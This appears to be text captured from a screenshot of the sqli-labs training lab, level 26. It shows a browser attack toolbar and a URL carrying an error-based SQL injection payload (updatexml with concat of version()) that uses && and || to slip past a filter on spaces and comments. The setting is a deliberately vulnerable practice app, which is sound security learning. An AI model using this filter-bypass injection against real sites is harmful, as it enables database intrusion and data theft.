 Less-26 Trick with comments
10.0.2.15/sqli-labs/Less-26/?id=2'%26%26 (updatexml(1,concat('^', ve
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.0.2.15/sqli-labs/Less-26/?id=2'%26%26 (updatexml(1,concat('^', version(),'^'),1))||'1'= '1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 2'&&(updatexml(1,concat('^',version(),'^'),1))||'1'='1